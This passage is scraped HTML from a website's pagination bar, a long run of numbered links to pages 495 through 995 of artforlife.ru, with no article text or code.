data-page-num="495">495</a><a href="https://artforlife.ru/page/496"  data-page-num="496">496</a><a href="https://artforlife.ru/page/497"  data-page-num="497">497</a><a href="https://artforlife.ru/page/498"  data-page-num="498">498</a><a href="https://artforlife.ru/page/499"  data-page-num="499">499</a><a href="https://artforlife.ru/page/500"  data-page-num="500">500</a><a href="https://artforlife.ru/page/501"  data-page-num="501">501</a><a href="https://artforlife.ru/page/502"  data-page-num="502">502</a><a href="https://artforlife.ru/page/503"  data-page-num="503">503</a><a href="https://artforlife.ru/page/504"  data-page-num="504">504</a><a href="https://artforlife.ru/page/505"  data-page-num="505">505</a><a href="https://artforlife.ru/page/506"  data-page-num="506">506</a><a href="https://artforlife.ru/page/507"  data-page-num="507">507</a><a href="https://artforlife.ru/page/508"  data-page-num="508">508</a><a href="https://artforlife.ru/page/509"  data-page-num="509">509</a><a href="https://artforlife.ru/page/510"  data-page-num="510">510</a><a href="https://artforlife.ru/page/511"  data-page-num="511">511</a><a href="https://artforlife.ru/page/512"  data-page-num="512">512</a><a href="https://artforlife.ru/page/513"  data-page-num="513">513</a><a href="https://artforlife.ru/page/514"  data-page-num="514">514</a><a href="https://artforlife.ru/page/515"  data-page-num="515">515</a><a href="https://artforlife.ru/page/516"  data-page-num="516">516</a><a href="https://artforlife.ru/page/517"  data-page-num="517">517</a><a href="https://artforlife.ru/page/518"  data-page-num="518">518</a><a href="https://artforlife.ru/page/519"  data-page-num="519">519</a><a href="https://artforlife.ru/page/520"  data-page-num="520">520</a><a href="https://artforlife.ru/page/521"  data-page-num="521">521</a><a href="https://artforlife.ru/page/522"  data-page-num="522">522</a><a href="https://artforlife.ru/page/523"  data-page-num="523">523</a><a href="https://artforlife.ru/page/524"  data-page-num="524">524</a><a href="https://artforlife.ru/page/525"  data-page-num="525">525</a><a href="https://artforlife.ru/page/526"  data-page-num="526">526</a><a href="https://artforlife.ru/page/527"  data-page-num="527">527</a><a href="https://artforlife.ru/page/528"  data-page-num="528">528</a><a href="https://artforlife.ru/page/529"  data-page-num="529">529</a><a href="https://artforlife.ru/page/530"  data-page-num="530">530</a><a href="https://artforlife.ru/page/531"  data-page-num="531">531</a><a href="https://artforlife.ru/page/532"  data-page-num="532">532</a><a href="https://artforlife.ru/page/533"  data-page-num="533">533</a><a href="https://artforlife.ru/page/534"  data-page-num="534">534</a><a href="https://artforlife.ru/page/535"  data-page-num="535">535</a><a href="https://artforlife.ru/page/536"  data-page-num="536">536</a><a href="https://artforlife.ru/page/537"  data-page-num="537">537</a><a href="https://artforlife.ru/page/538"  data-page-num="538">538</a><a href="https://artforlife.ru/page/539"  data-page-num="539">539</a><a href="https://artforlife.ru/page/540"  data-page-num="540">540</a><a href="https://artforlife.ru/page/541"  data-page-num="541">541</a><a href="https://artforlife.ru/page/542"  data-page-num="542">542</a><a href="https://artforlife.ru/page/543"  data-page-num="543">543</a><a href="https://artforlife.ru/page/544"  data-page-num="544">544</a><a href="https://artforlife.ru/page/545"  data-page-num="545">545</a><a href="https://artforlife.ru/page/546"  data-page-num="546">546</a><a href="https://artforlife.ru/page/547"  data-page-num="547">547</a><a href="https://artforlife.ru/page/548"  data-page-num="548">548</a><a href="https://artforlife.ru/page/549"  data-page-num="549">549</a><a href="https://artforlife.ru/page/550"  data-page-num="550">550</a><a href="https://artforlife.ru/page/551"  data-page-num="551">551</a><a href="https://artforlife.ru/page/552"  data-page-num="552">552</a><a href="https://artforlife.ru/page/553"  data-page-num="553">553</a><a href="https://artforlife.ru/page/554"  data-page-num="554">554</a><a href="https://artforlife.ru/page/555"  data-page-num="555">555</a><a href="https://artforlife.ru/page/556"  data-page-num="556">556</a><a href="https://artforlife.ru/page/557"  data-page-num="557">557</a><a href="https://artforlife.ru/page/558"  data-page-num="558">558</a><a href="https://artforlife.ru/page/559"  data-page-num="559">559</a><a href="https://artforlife.ru/page/560"  data-page-num="560">560</a><a href="https://artforlife.ru/page/561"  data-page-num="561">561</a><a href="https://artforlife.ru/page/562"  data-page-num="562">562</a><a href="https://artforlife.ru/page/563"  data-page-num="563">563</a><a href="https://artforlife.ru/page/564"  data-page-num="564">564</a><a href="https://artforlife.ru/page/565"  data-page-num="565">565</a><a href="https://artforlife.ru/page/566"  data-page-num="566">566</a><a href="https://artforlife.ru/page/567"  data-page-num="567">567</a><a href="https://artforlife.ru/page/568"  data-page-num="568">568</a><a href="https://artforlife.ru/page/569"  data-page-num="569">569</a><a href="https://artforlife.ru/page/570"  data-page-num="570">570</a><a href="https://artforlife.ru/page/571"  data-page-num="571">571</a><a href="https://artforlife.ru/page/572"  data-page-num="572">572</a><a href="https://artforlife.ru/page/573"  data-page-num="573">573</a><a href="https://artforlife.ru/page/574"  data-page-num="574">574</a><a href="https://artforlife.ru/page/575"  data-page-num="575">575</a><a href="https://artforlife.ru/page/576"  data-page-num="576">576</a><a href="https://artforlife.ru/page/577"  data-page-num="577">577</a><a href="https://artforlife.ru/page/578"  data-page-num="578">578</a><a href="https://artforlife.ru/page/579"  data-page-num="579">579</a><a href="https://artforlife.ru/page/580"  data-page-num="580">580</a><a href="https://artforlife.ru/page/581"  data-page-num="581">581</a><a href="https://artforlife.ru/page/582"  data-page-num="582">582</a><a href="https://artforlife.ru/page/583"  data-page-num="583">583</a><a href="https://artforlife.ru/page/584"  data-page-num="584">584</a><a href="https://artforlife.ru/page/585"  data-page-num="585">585</a><a href="https://artforlife.ru/page/586"  data-page-num="586">586</a><a href="https://artforlife.ru/page/587"  data-page-num="587">587</a><a href="https://artforlife.ru/page/588"  data-page-num="588">588</a><a href="https://artforlife.ru/page/589"  data-page-num="589">589</a><a href="https://artforlife.ru/page/590"  data-page-num="590">590</a><a href="https://artforlife.ru/page/591"  data-page-num="591">591</a><a href="https://artforlife.ru/page/592"  data-page-num="592">592</a><a href="https://artforlife.ru/page/593"  data-page-num="593">593</a><a href="https://artforlife.ru/page/594"  data-page-num="594">594</a><a href="https://artforlife.ru/page/595"  data-page-num="595">595</a><a href="https://artforlife.ru/page/596"  data-page-num="596">596</a><a href="https://artforlife.ru/page/597"  data-page-num="597">597</a><a href="https://artforlife.ru/page/598"  data-page-num="598">598</a><a href="https://artforlife.ru/page/599"  data-page-num="599">599</a><a href="https://artforlife.ru/page/600"  data-page-num="600">600</a><a href="https://artforlife.ru/page/601"  data-page-num="601">601</a><a href="https://artforlife.ru/page/602"  data-page-num="602">602</a><a href="https://artforlife.ru/page/603"  data-page-num="603">603</a><a href="https://artforlife.ru/page/604"  data-page-num="604">604</a><a href="https://artforlife.ru/page/605"  data-page-num="605">605</a><a href="https://artforlife.ru/page/606"  data-page-num="606">606</a><a href="https://artforlife.ru/page/607"  data-page-num="607">607</a><a href="https://artforlife.ru/page/608"  data-page-num="608">608</a><a href="https://artforlife.ru/page/609"  data-page-num="609">609</a><a href="https://artforlife.ru/page/610"  data-page-num="610">610</a><a href="https://artforlife.ru/page/611"  data-page-num="611">611</a><a href="https://artforlife.ru/page/612"  data-page-num="612">612</a><a href="https://artforlife.ru/page/613"  data-page-num="613">613</a><a href="https://artforlife.ru/page/614"  data-page-num="614">614</a><a href="https://artforlife.ru/page/615"  data-page-num="615">615</a><a href="https://artforlife.ru/page/616"  data-page-num="616">616</a><a href="https://artforlife.ru/page/617"  data-page-num="617">617</a><a href="https://artforlife.ru/page/618"  data-page-num="618">618</a><a href="https://artforlife.ru/page/619"  data-page-num="619">619</a><a href="https://artforlife.ru/page/620"  data-page-num="620">620</a><a href="https://artforlife.ru/page/621"  data-page-num="621">621</a><a href="https://artforlife.ru/page/622"  data-page-num="622">622</a><a href="https://artforlife.ru/page/623"  data-page-num="623">623</a><a href="https://artforlife.ru/page/624"  data-page-num="624">624</a><a href="https://artforlife.ru/page/625"  data-page-num="625">625</a><a href="https://artforlife.ru/page/626"  data-page-num="626">626</a><a href="https://artforlife.ru/page/627"  data-page-num="627">627</a><a href="https://artforlife.ru/page/628"  data-page-num="628">628</a><a href="https://artforlife.ru/page/629"  data-page-num="629">629</a><a href="https://artforlife.ru/page/630"  data-page-num="630">630</a><a href="https://artforlife.ru/page/631"  data-page-num="631">631</a><a href="https://artforlife.ru/page/632"  data-page-num="632">632</a><a href="https://artforlife.ru/page/633"  data-page-num="633">633</a><a href="https://artforlife.ru/page/634"  data-page-num="634">634</a><a href="https://artforlife.ru/page/635"  data-page-num="635">635</a><a href="https://artforlife.ru/page/636"  data-page-num="636">636</a><a href="https://artforlife.ru/page/637"  data-page-num="637">637</a><a href="https://artforlife.ru/page/638"  data-page-num="638">638</a><a href="https://artforlife.ru/page/639"  data-page-num="639">639</a><a href="https://artforlife.ru/page/640"  data-page-num="640">640</a><a href="https://artforlife.ru/page/641"  data-page-num="641">641</a><a href="https://artforlife.ru/page/642"  data-page-num="642">642</a><a href="https://artforlife.ru/page/643"  data-page-num="643">643</a><a href="https://artforlife.ru/page/644"  data-page-num="644">644</a><a href="https://artforlife.ru/page/645"  data-page-num="645">645</a><a href="https://artforlife.ru/page/646"  data-page-num="646">646</a><a href="https://artforlife.ru/page/647"  data-page-num="647">647</a><a href="https://artforlife.ru/page/648"  data-page-num="648">648</a><a href="https://artforlife.ru/page/649"  data-page-num="649">649</a><a href="https://artforlife.ru/page/650"  data-page-num="650">650</a><a href="https://artforlife.ru/page/651"  data-page-num="651">651</a><a href="https://artforlife.ru/page/652"  data-page-num="652">652</a><a href="https://artforlife.ru/page/653"  data-page-num="653">653</a><a href="https://artforlife.ru/page/654"  data-page-num="654">654</a><a href="https://artforlife.ru/page/655"  data-page-num="655">655</a><a href="https://artforlife.ru/page/656"  data-page-num="656">656</a><a href="https://artforlife.ru/page/657"  data-page-num="657">657</a><a href="https://artforlife.ru/page/658"  data-page-num="658">658</a><a href="https://artforlife.ru/page/659"  data-page-num="659">659</a><a href="https://artforlife.ru/page/660"  data-page-num="660">660</a><a href="https://artforlife.ru/page/661"  data-page-num="661">661</a><a href="https://artforlife.ru/page/662"  data-page-num="662">662</a><a href="https://artforlife.ru/page/663"  data-page-num="663">663</a><a href="https://artforlife.ru/page/664"  data-page-num="664">664</a><a href="https://artforlife.ru/page/665"  data-page-num="665">665</a><a href="https://artforlife.ru/page/666"  data-page-num="666">666</a><a href="https://artforlife.ru/page/667"  data-page-num="667">667</a><a href="https://artforlife.ru/page/668"  data-page-num="668">668</a><a href="https://artforlife.ru/page/669"  data-page-num="669">669</a><a href="https://artforlife.ru/page/670"  data-page-num="670">670</a><a href="https://artforlife.ru/page/671"  data-page-num="671">671</a><a href="https://artforlife.ru/page/672"  data-page-num="672">672</a><a href="https://artforlife.ru/page/673"  data-page-num="673">673</a><a href="https://artforlife.ru/page/674"  data-page-num="674">674</a><a href="https://artforlife.ru/page/675"  data-page-num="675">675</a><a href="https://artforlife.ru/page/676"  data-page-num="676">676</a><a href="https://artforlife.ru/page/677"  data-page-num="677">677</a><a href="https://artforlife.ru/page/678"  data-page-num="678">678</a><a href="https://artforlife.ru/page/679"  data-page-num="679">679</a><a href="https://artforlife.ru/page/680"  data-page-num="680">680</a><a href="https://artforlife.ru/page/681"  data-page-num="681">681</a><a href="https://artforlife.ru/page/682"  data-page-num="682">682</a><a href="https://artforlife.ru/page/683"  data-page-num="683">683</a><a href="https://artforlife.ru/page/684"  data-page-num="684">684</a><a href="https://artforlife.ru/page/685"  data-page-num="685">685</a><a href="https://artforlife.ru/page/686"  data-page-num="686">686</a><a href="https://artforlife.ru/page/687"  data-page-num="687">687</a><a href="https://artforlife.ru/page/688"  data-page-num="688">688</a><a href="https://artforlife.ru/page/689"  data-page-num="689">689</a><a href="https://artforlife.ru/page/690"  data-page-num="690">690</a><a href="https://artforlife.ru/page/691"  data-page-num="691">691</a><a href="https://artforlife.ru/page/692"  data-page-num="692">692</a><a href="https://artforlife.ru/page/693"  data-page-num="693">693</a><a href="https://artforlife.ru/page/694"  data-page-num="694">694</a><a href="https://artforlife.ru/page/695"  data-page-num="695">695</a><a href="https://artforlife.ru/page/696"  data-page-num="696">696</a><a href="https://artforlife.ru/page/697"  data-page-num="697">697</a><a href="https://artforlife.ru/page/698"  data-page-num="698">698</a><a href="https://artforlife.ru/page/699"  data-page-num="699">699</a><a href="https://artforlife.ru/page/700"  data-page-num="700">700</a><a href="https://artforlife.ru/page/701"  data-page-num="701">701</a><a href="https://artforlife.ru/page/702"  data-page-num="702">702</a><a href="https://artforlife.ru/page/703"  data-page-num="703">703</a><a href="https://artforlife.ru/page/704"  data-page-num="704">704</a><a href="https://artforlife.ru/page/705"  data-page-num="705">705</a><a href="https://artforlife.ru/page/706"  data-page-num="706">706</a><a href="https://artforlife.ru/page/707"  data-page-num="707">707</a><a href="https://artforlife.ru/page/708"  data-page-num="708">708</a><a href="https://artforlife.ru/page/709"  data-page-num="709">709</a><a href="https://artforlife.ru/page/710"  data-page-num="710">710</a><a href="https://artforlife.ru/page/711"  data-page-num="711">711</a><a href="https://artforlife.ru/page/712"  data-page-num="712">712</a><a href="https://artforlife.ru/page/713"  data-page-num="713">713</a><a href="https://artforlife.ru/page/714"  data-page-num="714">714</a><a href="https://artforlife.ru/page/715"  data-page-num="715">715</a><a href="https://artforlife.ru/page/716"  data-page-num="716">716</a><a href="https://artforlife.ru/page/717"  data-page-num="717">717</a><a href="https://artforlife.ru/page/718"  data-page-num="718">718</a><a href="https://artforlife.ru/page/719"  data-page-num="719">719</a><a href="https://artforlife.ru/page/720"  data-page-num="720">720</a><a href="https://artforlife.ru/page/721"  data-page-num="721">721</a><a href="https://artforlife.ru/page/722"  data-page-num="722">722</a><a href="https://artforlife.ru/page/723"  data-page-num="723">723</a><a href="https://artforlife.ru/page/724"  data-page-num="724">724</a><a href="https://artforlife.ru/page/725"  data-page-num="725">725</a><a href="https://artforlife.ru/page/726"  data-page-num="726">726</a><a href="https://artforlife.ru/page/727"  data-page-num="727">727</a><a href="https://artforlife.ru/page/728"  data-page-num="728">728</a><a href="https://artforlife.ru/page/729"  data-page-num="729">729</a><a href="https://artforlife.ru/page/730"  data-page-num="730">730</a><a href="https://artforlife.ru/page/731"  data-page-num="731">731</a><a href="https://artforlife.ru/page/732"  data-page-num="732">732</a><a href="https://artforlife.ru/page/733"  data-page-num="733">733</a><a href="https://artforlife.ru/page/734"  data-page-num="734">734</a><a href="https://artforlife.ru/page/735"  data-page-num="735">735</a><a href="https://artforlife.ru/page/736"  data-page-num="736">736</a><a href="https://artforlife.ru/page/737"  data-page-num="737">737</a><a href="https://artforlife.ru/page/738"  data-page-num="738">738</a><a href="https://artforlife.ru/page/739"  data-page-num="739">739</a><a href="https://artforlife.ru/page/740"  data-page-num="740">740</a><a href="https://artforlife.ru/page/741"  data-page-num="741">741</a><a href="https://artforlife.ru/page/742"  data-page-num="742">742</a><a href="https://artforlife.ru/page/743"  data-page-num="743">743</a><a href="https://artforlife.ru/page/744"  data-page-num="744">744</a><a href="https://artforlife.ru/page/745"  data-page-num="745">745</a><a href="https://artforlife.ru/page/746"  data-page-num="746">746</a><a href="https://artforlife.ru/page/747"  data-page-num="747">747</a><a href="https://artforlife.ru/page/748"  data-page-num="748">748</a><a href="https://artforlife.ru/page/749"  data-page-num="749">749</a><a href="https://artforlife.ru/page/750"  data-page-num="750">750</a><a href="https://artforlife.ru/page/751"  data-page-num="751">751</a><a href="https://artforlife.ru/page/752"  data-page-num="752">752</a><a href="https://artforlife.ru/page/753"  data-page-num="753">753</a><a href="https://artforlife.ru/page/754"  data-page-num="754">754</a><a href="https://artforlife.ru/page/755"  data-page-num="755">755</a><a href="https://artforlife.ru/page/756"  data-page-num="756">756</a><a href="https://artforlife.ru/page/757"  data-page-num="757">757</a><a href="https://artforlife.ru/page/758"  data-page-num="758">758</a><a href="https://artforlife.ru/page/759"  data-page-num="759">759</a><a href="https://artforlife.ru/page/760"  data-page-num="760">760</a><a href="https://artforlife.ru/page/761"  data-page-num="761">761</a><a href="https://artforlife.ru/page/762"  data-page-num="762">762</a><a href="https://artforlife.ru/page/763"  data-page-num="763">763</a><a href="https://artforlife.ru/page/764"  data-page-num="764">764</a><a href="https://artforlife.ru/page/765"  data-page-num="765">765</a><a href="https://artforlife.ru/page/766"  data-page-num="766">766</a><a href="https://artforlife.ru/page/767"  data-page-num="767">767</a><a href="https://artforlife.ru/page/768"  data-page-num="768">768</a><a href="https://artforlife.ru/page/769"  data-page-num="769">769</a><a href="https://artforlife.ru/page/770"  data-page-num="770">770</a><a href="https://artforlife.ru/page/771"  data-page-num="771">771</a><a href="https://artforlife.ru/page/772"  data-page-num="772">772</a><a href="https://artforlife.ru/page/773"  data-page-num="773">773</a><a href="https://artforlife.ru/page/774"  data-page-num="774">774</a><a href="https://artforlife.ru/page/775"  data-page-num="775">775</a><a href="https://artforlife.ru/page/776"  data-page-num="776">776</a><a href="https://artforlife.ru/page/777"  data-page-num="777">777</a><a href="https://artforlife.ru/page/778"  data-page-num="778">778</a><a href="https://artforlife.ru/page/779"  data-page-num="779">779</a><a href="https://artforlife.ru/page/780"  data-page-num="780">780</a><a href="https://artforlife.ru/page/781"  data-page-num="781">781</a><a href="https://artforlife.ru/page/782"  data-page-num="782">782</a><a href="https://artforlife.ru/page/783"  data-page-num="783">783</a><a href="https://artforlife.ru/page/784"  data-page-num="784">784</a><a href="https://artforlife.ru/page/785"  data-page-num="785">785</a><a href="https://artforlife.ru/page/786"  data-page-num="786">786</a><a href="https://artforlife.ru/page/787"  data-page-num="787">787</a><a href="https://artforlife.ru/page/788"  data-page-num="788">788</a><a href="https://artforlife.ru/page/789"  data-page-num="789">789</a><a href="https://artforlife.ru/page/790"  data-page-num="790">790</a><a href="https://artforlife.ru/page/791"  data-page-num="791">791</a><a href="https://artforlife.ru/page/792"  data-page-num="792">792</a><a href="https://artforlife.ru/page/793"  data-page-num="793">793</a><a href="https://artforlife.ru/page/794"  data-page-num="794">794</a><a href="https://artforlife.ru/page/795"  data-page-num="795">795</a><a href="https://artforlife.ru/page/796"  data-page-num="796">796</a><a href="https://artforlife.ru/page/797"  data-page-num="797">797</a><a href="https://artforlife.ru/page/798"  data-page-num="798">798</a><a href="https://artforlife.ru/page/799"  data-page-num="799">799</a><a href="https://artforlife.ru/page/800"  data-page-num="800">800</a><a href="https://artforlife.ru/page/801"  data-page-num="801">801</a><a href="https://artforlife.ru/page/802"  data-page-num="802">802</a><a href="https://artforlife.ru/page/803"  data-page-num="803">803</a><a href="https://artforlife.ru/page/804"  data-page-num="804">804</a><a href="https://artforlife.ru/page/805"  data-page-num="805">805</a><a href="https://artforlife.ru/page/806"  data-page-num="806">806</a><a href="https://artforlife.ru/page/807"  data-page-num="807">807</a><a href="https://artforlife.ru/page/808"  data-page-num="808">808</a><a href="https://artforlife.ru/page/809"  data-page-num="809">809</a><a href="https://artforlife.ru/page/810"  data-page-num="810">810</a><a href="https://artforlife.ru/page/811"  data-page-num="811">811</a><a href="https://artforlife.ru/page/812"  data-page-num="812">812</a><a href="https://artforlife.ru/page/813"  data-page-num="813">813</a><a href="https://artforlife.ru/page/814"  data-page-num="814">814</a><a href="https://artforlife.ru/page/815"  data-page-num="815">815</a><a href="https://artforlife.ru/page/816"  data-page-num="816">816</a><a href="https://artforlife.ru/page/817"  data-page-num="817">817</a><a href="https://artforlife.ru/page/818"  data-page-num="818">818</a><a href="https://artforlife.ru/page/819"  data-page-num="819">819</a><a href="https://artforlife.ru/page/820"  data-page-num="820">820</a><a href="https://artforlife.ru/page/821"  data-page-num="821">821</a><a href="https://artforlife.ru/page/822"  data-page-num="822">822</a><a href="https://artforlife.ru/page/823"  data-page-num="823">823</a><a href="https://artforlife.ru/page/824"  data-page-num="824">824</a><a href="https://artforlife.ru/page/825"  data-page-num="825">825</a><a href="https://artforlife.ru/page/826"  data-page-num="826">826</a><a href="https://artforlife.ru/page/827"  data-page-num="827">827</a><a href="https://artforlife.ru/page/828"  data-page-num="828">828</a><a href="https://artforlife.ru/page/829"  data-page-num="829">829</a><a href="https://artforlife.ru/page/830"  data-page-num="830">830</a><a href="https://artforlife.ru/page/831"  data-page-num="831">831</a><a href="https://artforlife.ru/page/832"  data-page-num="832">832</a><a href="https://artforlife.ru/page/833"  data-page-num="833">833</a><a href="https://artforlife.ru/page/834"  data-page-num="834">834</a><a href="https://artforlife.ru/page/835"  data-page-num="835">835</a><a href="https://artforlife.ru/page/836"  data-page-num="836">836</a><a href="https://artforlife.ru/page/837"  data-page-num="837">837</a><a href="https://artforlife.ru/page/838"  data-page-num="838">838</a><a href="https://artforlife.ru/page/839"  data-page-num="839">839</a><a href="https://artforlife.ru/page/840"  data-page-num="840">840</a><a href="https://artforlife.ru/page/841"  data-page-num="841">841</a><a href="https://artforlife.ru/page/842"  data-page-num="842">842</a><a href="https://artforlife.ru/page/843"  data-page-num="843">843</a><a href="https://artforlife.ru/page/844"  data-page-num="844">844</a><a href="https://artforlife.ru/page/845"  data-page-num="845">845</a><a href="https://artforlife.ru/page/846"  data-page-num="846">846</a><a href="https://artforlife.ru/page/847"  data-page-num="847">847</a><a href="https://artforlife.ru/page/848"  data-page-num="848">848</a><a href="https://artforlife.ru/page/849"  data-page-num="849">849</a><a href="https://artforlife.ru/page/850"  data-page-num="850">850</a><a href="https://artforlife.ru/page/851"  data-page-num="851">851</a><a href="https://artforlife.ru/page/852"  data-page-num="852">852</a><a href="https://artforlife.ru/page/853"  data-page-num="853">853</a><a href="https://artforlife.ru/page/854"  data-page-num="854">854</a><a href="https://artforlife.ru/page/855"  data-page-num="855">855</a><a href="https://artforlife.ru/page/856"  data-page-num="856">856</a><a href="https://artforlife.ru/page/857"  data-page-num="857">857</a><a href="https://artforlife.ru/page/858"  data-page-num="858">858</a><a href="https://artforlife.ru/page/859"  data-page-num="859">859</a><a href="https://artforlife.ru/page/860"  data-page-num="860">860</a><a href="https://artforlife.ru/page/861"  data-page-num="861">861</a><a href="https://artforlife.ru/page/862"  data-page-num="862">862</a><a href="https://artforlife.ru/page/863"  data-page-num="863">863</a><a href="https://artforlife.ru/page/864"  data-page-num="864">864</a><a href="https://artforlife.ru/page/865"  data-page-num="865">865</a><a href="https://artforlife.ru/page/866"  data-page-num="866">866</a><a href="https://artforlife.ru/page/867"  data-page-num="867">867</a><a href="https://artforlife.ru/page/868"  data-page-num="868">868</a><a href="https://artforlife.ru/page/869"  data-page-num="869">869</a><a href="https://artforlife.ru/page/870"  data-page-num="870">870</a><a href="https://artforlife.ru/page/871"  data-page-num="871">871</a><a href="https://artforlife.ru/page/872"  data-page-num="872">872</a><a href="https://artforlife.ru/page/873"  data-page-num="873">873</a><a href="https://artforlife.ru/page/874"  data-page-num="874">874</a><a href="https://artforlife.ru/page/875"  data-page-num="875">875</a><a href="https://artforlife.ru/page/876"  data-page-num="876">876</a><a href="https://artforlife.ru/page/877"  data-page-num="877">877</a><a href="https://artforlife.ru/page/878"  data-page-num="878">878</a><a href="https://artforlife.ru/page/879"  data-page-num="879">879</a><a href="https://artforlife.ru/page/880"  data-page-num="880">880</a><a href="https://artforlife.ru/page/881"  data-page-num="881">881</a><a href="https://artforlife.ru/page/882"  data-page-num="882">882</a><a href="https://artforlife.ru/page/883"  data-page-num="883">883</a><a href="https://artforlife.ru/page/884"  data-page-num="884">884</a><a href="https://artforlife.ru/page/885"  data-page-num="885">885</a><a href="https://artforlife.ru/page/886"  data-page-num="886">886</a><a href="https://artforlife.ru/page/887"  data-page-num="887">887</a><a href="https://artforlife.ru/page/888"  data-page-num="888">888</a><a href="https://artforlife.ru/page/889"  data-page-num="889">889</a><a href="https://artforlife.ru/page/890"  data-page-num="890">890</a><a href="https://artforlife.ru/page/891"  data-page-num="891">891</a><a href="https://artforlife.ru/page/892"  data-page-num="892">892</a><a href="https://artforlife.ru/page/893"  data-page-num="893">893</a><a href="https://artforlife.ru/page/894"  data-page-num="894">894</a><a href="https://artforlife.ru/page/895"  data-page-num="895">895</a><a href="https://artforlife.ru/page/896"  data-page-num="896">896</a><a href="https://artforlife.ru/page/897"  data-page-num="897">897</a><a href="https://artforlife.ru/page/898"  data-page-num="898">898</a><a href="https://artforlife.ru/page/899"  data-page-num="899">899</a><a href="https://artforlife.ru/page/900"  data-page-num="900">900</a><a href="https://artforlife.ru/page/901"  data-page-num="901">901</a><a href="https://artforlife.ru/page/902"  data-page-num="902">902</a><a href="https://artforlife.ru/page/903"  data-page-num="903">903</a><a href="https://artforlife.ru/page/904"  data-page-num="904">904</a><a href="https://artforlife.ru/page/905"  data-page-num="905">905</a><a href="https://artforlife.ru/page/906"  data-page-num="906">906</a><a href="https://artforlife.ru/page/907"  data-page-num="907">907</a><a href="https://artforlife.ru/page/908"  data-page-num="908">908</a><a href="https://artforlife.ru/page/909"  data-page-num="909">909</a><a href="https://artforlife.ru/page/910"  data-page-num="910">910</a><a href="https://artforlife.ru/page/911"  data-page-num="911">911</a><a href="https://artforlife.ru/page/912"  data-page-num="912">912</a><a href="https://artforlife.ru/page/913"  data-page-num="913">913</a><a href="https://artforlife.ru/page/914"  data-page-num="914">914</a><a href="https://artforlife.ru/page/915"  data-page-num="915">915</a><a href="https://artforlife.ru/page/916"  data-page-num="916">916</a><a href="https://artforlife.ru/page/917"  data-page-num="917">917</a><a href="https://artforlife.ru/page/918"  data-page-num="918">918</a><a href="https://artforlife.ru/page/919"  data-page-num="919">919</a><a href="https://artforlife.ru/page/920"  data-page-num="920">920</a><a href="https://artforlife.ru/page/921"  data-page-num="921">921</a><a href="https://artforlife.ru/page/922"  data-page-num="922">922</a><a href="https://artforlife.ru/page/923"  data-page-num="923">923</a><a href="https://artforlife.ru/page/924"  data-page-num="924">924</a><a href="https://artforlife.ru/page/925"  data-page-num="925">925</a><a href="https://artforlife.ru/page/926"  data-page-num="926">926</a><a href="https://artforlife.ru/page/927"  data-page-num="927">927</a><a href="https://artforlife.ru/page/928"  data-page-num="928">928</a><a href="https://artforlife.ru/page/929"  data-page-num="929">929</a><a href="https://artforlife.ru/page/930"  data-page-num="930">930</a><a href="https://artforlife.ru/page/931"  data-page-num="931">931</a><a href="https://artforlife.ru/page/932"  data-page-num="932">932</a><a href="https://artforlife.ru/page/933"  data-page-num="933">933</a><a href="https://artforlife.ru/page/934"  data-page-num="934">934</a><a href="https://artforlife.ru/page/935"  data-page-num="935">935</a><a href="https://artforlife.ru/page/936"  data-page-num="936">936</a><a href="https://artforlife.ru/page/937"  data-page-num="937">937</a><a href="https://artforlife.ru/page/938"  data-page-num="938">938</a><a href="https://artforlife.ru/page/939"  data-page-num="939">939</a><a href="https://artforlife.ru/page/940"  data-page-num="940">940</a><a href="https://artforlife.ru/page/941"  data-page-num="941">941</a><a href="https://artforlife.ru/page/942"  data-page-num="942">942</a><a href="https://artforlife.ru/page/943"  data-page-num="943">943</a><a href="https://artforlife.ru/page/944"  data-page-num="944">944</a><a href="https://artforlife.ru/page/945"  data-page-num="945">945</a><a href="https://artforlife.ru/page/946"  data-page-num="946">946</a><a href="https://artforlife.ru/page/947"  data-page-num="947">947</a><a href="https://artforlife.ru/page/948"  data-page-num="948">948</a><a href="https://artforlife.ru/page/949"  data-page-num="949">949</a><a href="https://artforlife.ru/page/950"  data-page-num="950">950</a><a href="https://artforlife.ru/page/951"  data-page-num="951">951</a><a href="https://artforlife.ru/page/952"  data-page-num="952">952</a><a href="https://artforlife.ru/page/953"  data-page-num="953">953</a><a href="https://artforlife.ru/page/954"  data-page-num="954">954</a><a href="https://artforlife.ru/page/955"  data-page-num="955">955</a><a href="https://artforlife.ru/page/956"  data-page-num="956">956</a><a href="https://artforlife.ru/page/957"  data-page-num="957">957</a><a href="https://artforlife.ru/page/958"  data-page-num="958">958</a><a href="https://artforlife.ru/page/959"  data-page-num="959">959</a><a href="https://artforlife.ru/page/960"  data-page-num="960">960</a><a href="https://artforlife.ru/page/961"  data-page-num="961">961</a><a href="https://artforlife.ru/page/962"  data-page-num="962">962</a><a href="https://artforlife.ru/page/963"  data-page-num="963">963</a><a href="https://artforlife.ru/page/964"  data-page-num="964">964</a><a href="https://artforlife.ru/page/965"  data-page-num="965">965</a><a href="https://artforlife.ru/page/966"  data-page-num="966">966</a><a href="https://artforlife.ru/page/967"  data-page-num="967">967</a><a href="https://artforlife.ru/page/968"  data-page-num="968">968</a><a href="https://artforlife.ru/page/969"  data-page-num="969">969</a><a href="https://artforlife.ru/page/970"  data-page-num="970">970</a><a href="https://artforlife.ru/page/971"  data-page-num="971">971</a><a href="https://artforlife.ru/page/972"  data-page-num="972">972</a><a href="https://artforlife.ru/page/973"  data-page-num="973">973</a><a href="https://artforlife.ru/page/974"  data-page-num="974">974</a><a href="https://artforlife.ru/page/975"  data-page-num="975">975</a><a href="https://artforlife.ru/page/976"  data-page-num="976">976</a><a href="https://artforlife.ru/page/977"  data-page-num="977">977</a><a href="https://artforlife.ru/page/978"  data-page-num="978">978</a><a href="https://artforlife.ru/page/979"  data-page-num="979">979</a><a href="https://artforlife.ru/page/980"  data-page-num="980">980</a><a href="https://artforlife.ru/page/981"  data-page-num="981">981</a><a href="https://artforlife.ru/page/982"  data-page-num="982">982</a><a href="https://artforlife.ru/page/983"  data-page-num="983">983</a><a href="https://artforlife.ru/page/984"  data-page-num="984">984</a><a href="https://artforlife.ru/page/985"  data-page-num="985">985</a><a href="https://artforlife.ru/page/986"  data-page-num="986">986</a><a href="https://artforlife.ru/page/987"  data-page-num="987">987</a><a href="https://artforlife.ru/page/988"  data-page-num="988">988</a><a href="https://artforlife.ru/page/989"  data-page-num="989">989</a><a href="https://artforlife.ru/page/990"  data-page-num="990">990</a><a href="https://artforlife.ru/page/991"  data-page-num="991">991</a><a href="https://artforlife.ru/page/992"  data-page-num="992">992</a><a href="https://artforlife.ru/page/993"  data-page-num="993">993</a><a href="https://artforlife.ru/page/994"  data-page-num="994">994</a><a href="https://artforlife.ru/page/995" 